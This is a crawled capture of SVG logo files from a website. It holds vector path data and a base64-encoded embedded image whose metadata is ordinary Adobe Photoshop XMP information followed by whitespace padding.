			c-0.194,3.026,0.46,5.736,2.094,8.238c1.845,2.826,4.423,4.761,7.52,6.021C194.537,165.647,198.504,166.438,202.635,166.345z
			 M245.468,98.381c-0.021,1.612,0.63,2.087,1.705,1.692c1.886-0.691,3.6-1.684,5.219-2.869c3.812-2.787,7.194-6.079,10.759-9.154
			c0.479-0.414,0.918-0.877,1.396-1.296c0.629-0.552,0.989-1.261,1.372-1.993c0.447-0.866-0.148-1.979-0.932-2.226
			c-0.935-0.292-1.859-0.517-2.911-0.352c-2.277,0.355-4.342,1.176-6.342,2.283c-3.105,1.72-5.26,4.382-7.315,7.162
			c-1.146,1.547-1.988,3.241-2.556,5.07C245.647,97.384,245.531,98.099,245.468,98.381z M337.423,83.491
			c-0.321-0.204-0.595-0.504-0.905-0.55c-0.99-0.149-1.965-0.046-2.934,0.292c-2.738,0.952-4.924,2.681-6.734,4.863
			c-1.616,1.951-2.957,4.109-4.116,6.371c-0.747,1.455-1.344,2.965-1.681,4.566c-0.07,0.336-0.063,0.709,0.002,1.047
			c0.111,0.575,0.706,0.949,1.215,0.811c0.261-0.07,0.513-0.169,0.765-0.265c2.409-0.913,4.42-2.425,6.307-4.149
			c2.354-2.154,4.468-4.428,5.558-7.545c0.563-1.607,1.521-3.076,2.283-4.613C337.293,84.096,337.327,83.831,337.423,83.491z
			 M214.34,81.134c-0.605,0.153-1.42,0.261-2.149,0.571c-0.905,0.386-1.801,0.854-2.593,1.436c-3.085,2.268-5.664,5.022-7.68,8.294
			c-0.814,1.316-1.414,2.72-1.9,4.177c-0.113,0.338-0.182,0.699-0.212,1.056c-0.037,0.459,0.062,0.896,0.446,1.216
			c0.423,0.354,0.832,0.204,1.237-0.03c0.392-0.226,0.791-0.438,1.166-0.688c3.17-2.116,5.99-4.646,8.657-7.354
			c0.314-0.317,0.568-0.701,0.807-1.082c1.15-1.833,2.291-3.674,3.425-5.521c0.141-0.228,0.228-0.489,0.328-0.74
			c0.147-0.361-0.159-0.987-0.541-1.096C215.072,81.299,214.81,81.245,214.34,81.134z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B4CBD3" d="M57.872,73.745c-3.395,0.021-5.804-3.235-4.771-6.371
			c0.337-1.022,0.788-2.021,1.31-2.963c0.966-1.743,2.199-3.307,3.586-4.734c0.561-0.576,1.232-1.053,1.89-1.521
			c1.084-0.77,2.208-0.713,3.258,0.049c1.254,0.912,2.302,2.019,2.944,3.464c0.389,0.88,0.429,1.738-0.045,2.599
			c-0.13,0.236-0.2,0.511-0.356,0.728c-1.852,2.554-3.705,5.108-5.584,7.642C59.537,73.396,58.76,73.83,57.872,73.745z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M202.635,166.345c-4.131,0.094-8.098-0.697-11.916-2.248
			c-3.097-1.26-5.675-3.194-7.52-6.021c-1.634-2.502-2.288-5.212-2.094-8.238c0.267-4.142,2.235-7.396,4.874-10.353
			c2.811-3.153,6.257-5.495,9.963-7.455c4.652-2.457,9.535-4.393,14.509-6.078c8.219-2.784,16.467-5.485,24.717-8.188
			c6.276-2.057,12.5-4.255,18.619-6.743c0.669-0.272,1.346-0.521,2.026-0.762c0.353-0.126,0.709,0.246,0.619,0.622
			c-0.041,0.175-0.052,0.361-0.115,0.528c-2.567,6.581-5.417,13.041-8.801,19.247c-1.691,3.1-3.451,6.166-5.293,9.176
			c-2.609,4.264-5.633,8.229-9.131,11.803c-4.792,4.896-10.13,9.039-16.498,11.74C212.832,164.971,207.236,166.534,202.635,166.345z
			"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M245.468,98.381c0.063-0.282,0.18-0.997,0.395-1.682
			c0.567-1.829,1.41-3.523,2.556-5.07c2.056-2.78,4.21-5.442,7.315-7.162c2-1.107,4.064-1.928,6.342-2.283
			c1.052-0.165,1.977,0.06,2.911,0.352c0.783,0.246,1.379,1.359,0.932,2.226c-0.383,0.732-0.743,1.441-1.372,1.993
			c-0.478,0.419-0.916,0.882-1.396,1.296c-3.564,3.075-6.947,6.367-10.759,9.154c-1.619,1.186-3.333,2.178-5.219,2.869
			C246.098,100.468,245.447,99.993,245.468,98.381z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M337.423,83.491c-0.096,0.34-0.13,0.604-0.241,0.828
			c-0.763,1.537-1.721,3.006-2.283,4.613c-1.09,3.117-3.204,5.391-5.558,7.545c-1.887,1.725-3.897,3.236-6.307,4.149
			c-0.252,0.096-0.504,0.194-0.765,0.265c-0.509,0.139-1.104-0.235-1.215-0.811c-0.064-0.338-0.072-0.711-0.002-1.047
			c0.337-1.602,0.934-3.111,1.681-4.566c1.159-2.262,2.5-4.42,4.116-6.371c1.811-2.183,3.996-3.911,6.734-4.863
			c0.969-0.338,1.943-0.441,2.934-0.292C336.828,82.987,337.102,83.287,337.423,83.491z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M214.34,81.134c0.47,0.111,0.732,0.165,0.991,0.238
			c0.382,0.108,0.688,0.734,0.541,1.096c-0.101,0.251-0.188,0.513-0.328,0.74c-1.134,1.847-2.274,3.688-3.425,5.521
			c-0.238,0.381-0.492,0.765-0.807,1.082c-2.667,2.708-5.487,5.237-8.657,7.354c-0.375,0.25-0.774,0.463-1.166,0.688
			c-0.405,0.234-0.814,0.384-1.237,0.03c-0.385-0.32-0.483-0.757-0.446-1.216c0.03-0.356,0.099-0.718,0.212-1.056
			c0.486-1.457,1.086-2.86,1.9-4.177c2.016-3.271,4.595-6.026,7.68-8.294c0.792-0.581,1.688-1.05,2.593-1.436
			C212.92,81.395,213.734,81.287,214.34,81.134z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M369.168,90.619c-0.124-1.097,0.318-1.971,1.075-2.721l-0.058-0.05
			c-0.047,1.36-0.256,1.879-1.093,2.705L369.168,90.619z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M370.744,86.769c0.016,0.464,0.168,0.999-0.559,1.08l0.058,0.05
			c-0.006-0.458-0.173-0.995,0.543-1.093L370.744,86.769z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M369.093,90.554c-0.02,0.254-0.03,0.508-0.063,0.758
			c-0.012,0.079-0.089,0.146-0.135,0.217c-0.067-0.134-0.227-0.317-0.186-0.396c0.105-0.196,0.3-0.346,0.459-0.514L369.093,90.554z"
			/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M368.08,93.334c0.028-0.24,0.048-0.482,0.088-0.719
			c0.013-0.074,0.084-0.138,0.127-0.206c0.059,0.136,0.205,0.322,0.161,0.398c-0.106,0.179-0.3,0.307-0.458,0.453L368.08,93.334z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M367.998,93.261c-0.017,0.172-0.016,0.347-0.056,0.51
			c-0.031,0.123-0.119,0.234-0.181,0.352c-0.019-0.151-0.094-0.329-0.041-0.451c0.061-0.138,0.235-0.227,0.359-0.337L367.998,93.261
			z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M93.744,49.36c0.112-0.614,0.212-1.705,0.521-2.734
			c1.143-3.813,3.354-6.968,6.195-9.706c0.476-0.458,1.075-0.354,1.349,0.188c0.873,1.739,1.287,3.579,0.975,5.512
			c-0.403,2.514-1.148,4.935-2.533,7.092c-0.58,0.9-1.341,1.69-2.054,2.498c-0.232,0.266-0.549,0.513-0.876,0.626
			c-2.44,0.846-3.269,0.443-3.568-1.931C93.705,50.549,93.744,50.183,93.744,49.36z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M123.581,35.573c-0.018,0.168-0.011,0.345-0.062,0.504
			c-0.033,0.103-0.153,0.177-0.236,0.265c-0.009-0.155-0.08-0.341-0.018-0.454c0.066-0.117,0.259-0.164,0.394-0.243L123.581,35.573z
			"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B4CBD3" d="M265.973,44.945c1.248-1.92,2.471-3.859,3.754-5.756
			c1.344-1.981,2.557-4.103,4.18-5.834c1.609-1.718,3.496-3.324,5.555-4.442c3.095-1.683,5.887-0.47,6.871,2.954
			c0.52,1.799,0.623,3.928,0.201,5.742c-0.762,3.261-2.025,6.408-3.15,9.578c-0.74,2.088-1.615,4.129-2.41,6.197
			c-1.032,2.68-1.459,5.449-0.984,8.304c-2.709,0.238-4.896-1.548-5.252-4.433c-0.191-1.561-0.096-3.199,0.143-4.761
			c0.613-3.997,2.34-7.61,4.16-11.175c1.131-2.212,2.336-4.39,3.375-6.644c0.496-1.076,1.172-2.23,0.479-3.606
			c-1.211-0.5-2.32,0.063-3.189,0.702c-1.695,1.254-3.51,2.519-4.761,4.169c-2.294,3.029-4.222,6.336-6.286,9.538
			c-0.287,0.444-0.475,0.952-0.729,1.42c-1.765,3.231-3.731,3.439-6.115,0.575c-1.614-1.939-2.276-4.246-1.853-6.718
			c0.34-1.999,0.986-3.946,1.47-5.817c-3.296,0-6.688,0-10.325,0c1.768,4.686,2.012,9.131,0.549,13.589
			c-0.412,1.255-0.906,2.522-1.604,3.634c-1.857,2.95-5.389,3.746-8.383,1.957c-2.662-1.589-4.377-3.937-4.818-7.005
			c-0.658-4.583,0.334-8.831,3.123-12.585c1.299-1.747,2.969-3.035,5.039-3.775c2.402-0.858,3.935-0.598,5.43,1.374
			c0.818,1.079,1.711,1.462,2.93,1.395c2.119-0.115,4.238-0.232,6.354-0.402c1.92-0.155,3.584-0.799,4.774-2.465
			c0.393-0.55,1.064-0.944,1.679-1.281c1.37-0.753,2.388-0.599,3.396,0.376c0.975,0.945,0.914,1.932,0.412,3.143
			c-1.287,3.113-2.453,6.275-3.633,9.432c-0.301,0.805-0.469,1.658-0.699,2.49C265.759,44.858,265.865,44.901,265.973,44.945z
			 M249.363,34.951c-4.744,2.718-8.479,10.492-7.645,15.449c0.264,1.574,0.945,2.142,2.555,2.009
			c2.082-0.174,3.386-1.459,4.223-3.239C250.629,44.635,250.785,39.965,249.363,34.951z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/uploads/2018/08/footer-logo-white.svg
body_size: 199108
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="350px" height="222.259px" viewBox="0 0 350 222.259" enable-background="new 0 0 350 222.259" xml:space="preserve">
<g>
	
		<image overflow="visible" width="1000" height="468" xlink:href="[data-uri]
h2lUWHRYTUw6Y29tLmFkb2JlLnhtcAAAAAAAPD94cGFja2V0IGJlZ2luPSLvu78iIGlkPSJXNU0w
TXBDZWhpSHpyZVN6TlRjemtjOWQiPz4KPHg6eG1wbWV0YSB4bWxuczp4PSJhZG9iZTpuczptZXRh
LyIgeDp4bXB0az0iQWRvYmUgWE1QIENvcmUgNS42LWMxMzggNzkuMTU5ODI0LCAyMDE2LzA5LzE0
LTAxOjA5OjAxICAgICAgICAiPgogICA8cmRmOlJERiB4bWxuczpyZGY9Imh0dHA6Ly93d3cudzMu
b3JnLzE5OTkvMDIvMjItcmRmLXN5bnRheC1ucyMiPgogICAgICA8cmRmOkRlc2NyaXB0aW9uIHJk
ZjphYm91dD0iIgogICAgICAgICAgICB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94
YXAvMS4wL21tLyIKICAgICAgICAgICAgeG1sbnM6c3RSZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20v
eGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiCiAgICAgICAgICAgIHhtbG5zOnN0RXZ0PSJodHRw
Oi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvc1R5cGUvUmVzb3VyY2VFdmVudCMiCiAgICAgICAgICAg
IHhtbG5zOnhtcD0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLyIKICAgICAgICAgICAgeG1s
bnM6ZGM9Imh0dHA6Ly9wdXJsLm9yZy9kYy9lbGVtZW50cy8xLjEvIgogICAgICAgICAgICB4bWxu
czpwaG90b3Nob3A9Imh0dHA6Ly9ucy5hZG9iZS5jb20vcGhvdG9zaG9wLzEuMC8iCiAgICAgICAg
ICAgIHhtbG5zOnRpZmY9Imh0dHA6Ly9ucy5hZG9iZS5jb20vdGlmZi8xLjAvIgogICAgICAgICAg
ICB4bWxuczpleGlmPSJodHRwOi8vbnMuYWRvYmUuY29tL2V4aWYvMS4wLyI+CiAgICAgICAgIDx4
bXBNTTpPcmlnaW5hbERvY3VtZW50SUQ+eG1wLmRpZDo2NzgxYTllMi1lZThhLTRmNmYtOGE0Zi00
N2Q1NzMwMWEwMTg8L3htcE1NOk9yaWdpbmFsRG9jdW1lbnRJRD4KICAgICAgICAgPHhtcE1NOkRv
Y3VtZW50SUQ+YWRvYmU6ZG9jaWQ6cGhvdG9zaG9wOjhiNWRmN2QyLTQ2M2YtMTFlOC04NzkzLWI4
ZjY0YWQ3NTQ4YTwveG1wTU06RG9jdW1lbnRJRD4KICAgICAgICAgPHhtcE1NOkluc3RhbmNlSUQ+
eG1wLmlpZDphMjM2NjcwMC01OGU2LWZmNDctYjdjYS04OGY0MmMwYmI5OTM8L3htcE1NOkluc3Rh
bmNlSUQ+CiAgICAgICAgIDx4bXBNTTpEZXJpdmVkRnJvbSByZGY6cGFyc2VUeXBlPSJSZXNvdXJj
ZSI+CiAgICAgICAgICAgIDxzdFJlZjppbnN0YW5jZUlEPnhtcC5paWQ6N2YwZjBlYWQtOTY2Yi00
OTgzLTgyMmEtY2NkZDBlMzQzNjE1PC9zdFJlZjppbnN0YW5jZUlEPgogICAgICAgICAgICA8c3RS
ZWY6ZG9jdW1lbnRJRD5hZG9iZTpkb2NpZDpwaG90b3Nob3A6NjY2NzE4ZTktYjEyZi0xMTdhLWJm
MzctZTk0Y2QzMzM4YmVmPC9zdFJlZjpkb2N1bWVudElEPgogICAgICAgICA8L3htcE1NOkRlcml2
ZWRGcm9tPgogICAgICAgICA8eG1wTU06SGlzdG9yeT4KICAgICAgICAgICAgPHJkZjpTZXE+CiAg
ICAgICAgICAgICAgIDxyZGY6bGkgcmRmOnBhcnNlVHlwZT0iUmVzb3VyY2UiPgogICAgICAgICAg
ICAgICAgICA8c3RFdnQ6YWN0aW9uPnNhdmVkPC9zdEV2dDphY3Rpb24+CiAgICAgICAgICAgICAg
ICAgIDxzdEV2dDppbnN0YW5jZUlEPnhtcC5paWQ6YWUwNGU5ZDctMzQ4My1jNjQwLTk3NTgtODc1
NDMzODY5ZGQyPC9zdEV2dDppbnN0YW5jZUlEPgogICAgICAgICAgICAgICAgICA8c3RFdnQ6d2hl
bj4yMDE4LTA0LTIyVDE3OjEyOjI4KzAyOjAwPC9zdEV2dDp3aGVuPgogICAgICAgICAgICAgICAg
ICA8c3RFdnQ6c29mdHdhcmVBZ2VudD5BZG9iZSBQaG90b3Nob3AgQ0MgMjAxNyAoV2luZG93cyk8
L3N0RXZ0OnNvZnR3YXJlQWdlbnQ+CiAgICAgICAgICAgICAgICAgIDxzdEV2dDpjaGFuZ2VkPi88
L3N0RXZ0OmNoYW5nZWQ+CiAgICAgICAgICAgICAgIDwvcmRmOmxpPgogICAgICAgICAgICAgICA8
cmRmOmxpIHJkZjpwYXJzZVR5cGU9IlJlc291cmNlIj4KICAgICAgICAgICAgICAgICAgPHN0RXZ0
OmFjdGlvbj5zYXZlZDwvc3RFdnQ6YWN0aW9uPgogICAgICAgICAgICAgICAgICA8c3RFdnQ6aW5z
dGFuY2VJRD54bXAuaWlkOmEyMzY2NzAwLTU4ZTYtZmY0Ny1iN2NhLTg4ZjQyYzBiYjk5Mzwvc3RF
dnQ6aW5zdGFuY2VJRD4KICAgICAgICAgICAgICAgICAgPHN0RXZ0OndoZW4+MjAxOC0wNC0yMlQx
NzoxMjoyOCswMjowMDwvc3RFdnQ6d2hlbj4KICAgICAgICAgICAgICAgICAgPHN0RXZ0OnNvZnR3
YXJlQWdlbnQ+QWRvYmUgUGhvdG9zaG9wIENDIDIwMTcgKFdpbmRvd3MpPC9zdEV2dDpzb2Z0d2Fy
ZUFnZW50PgogICAgICAgICAgICAgICAgICA8c3RFdnQ6Y2hhbmdlZD4vPC9zdEV2dDpjaGFuZ2Vk
PgogICAgICAgICAgICAgICA8L3JkZjpsaT4KICAgICAgICAgICAgPC9yZGY6U2VxPgogICAgICAg
ICA8L3htcE1NOkhpc3Rvcnk+CiAgICAgICAgIDx4bXA6Q3JlYXRvclRvb2w+QWRvYmUgUGhvdG9z
aG9wIENDIDIwMTcgKFdpbmRvd3MpPC94bXA6Q3JlYXRvclRvb2w+CiAgICAgICAgIDx4bXA6Q3Jl
YXRlRGF0ZT4yMDE3LTEyLTIyVDEyOjM1OjI4KzAxOjAwPC94bXA6Q3JlYXRlRGF0ZT4KICAgICAg
ICAgPHhtcDpNb2RpZnlEYXRlPjIwMTgtMDQtMjJUMTc6MTI6MjgrMDI6MDA8L3htcDpNb2RpZnlE
YXRlPgogICAgICAgICA8eG1wOk1ldGFkYXRhRGF0ZT4yMDE4LTA0LTIyVDE3OjEyOjI4KzAyOjAw
PC94bXA6TWV0YWRhdGFEYXRlPgogICAgICAgICA8ZGM6Zm9ybWF0PmltYWdlL3BuZzwvZGM6Zm9y
bWF0PgogICAgICAgICA8cGhvdG9zaG9wOkNvbG9yTW9kZT4zPC9waG90b3Nob3A6Q29sb3JNb2Rl
PgogICAgICAgICA8dGlmZjpPcmllbnRhdGlvbj4xPC90aWZmOk9yaWVudGF0aW9uPgogICAgICAg
ICA8dGlmZjpYUmVzb2x1dGlvbj43MjAwMDAvMTAwMDA8L3RpZmY6WFJlc29sdXRpb24+CiAgICAg
ICAgIDx0aWZmOllSZXNvbHV0aW9uPjcyMDAwMC8xMDAwMDwvdGlmZjpZUmVzb2x1dGlvbj4KICAg
ICAgICAgPHRpZmY6UmVzb2x1dGlvblVuaXQ+MjwvdGlmZjpSZXNvbHV0aW9uVW5pdD4KICAgICAg
ICAgPGV4aWY6Q29sb3JTcGFjZT42NTUzNTwvZXhpZjpDb2xvclNwYWNlPgogICAgICAgICA8ZXhp
ZjpQaXhlbFhEaW1lbnNpb24+MTAwMDwvZXhpZjpQaXhlbFhEaW1lbnNpb24+CiAgICAgICAgIDxl
eGlmOlBpeGVsWURpbWVuc2lvbj40Njg8L2V4aWY6UGl4ZWxZRGltZW5zaW9uPgogICAgICA8L3Jk
ZjpEZXNjcmlwdGlvbj4KICAgPC9yZGY6UkRGPgo8L3g6eG1wbWV0YT4KICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAK
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
IAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAog
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAg
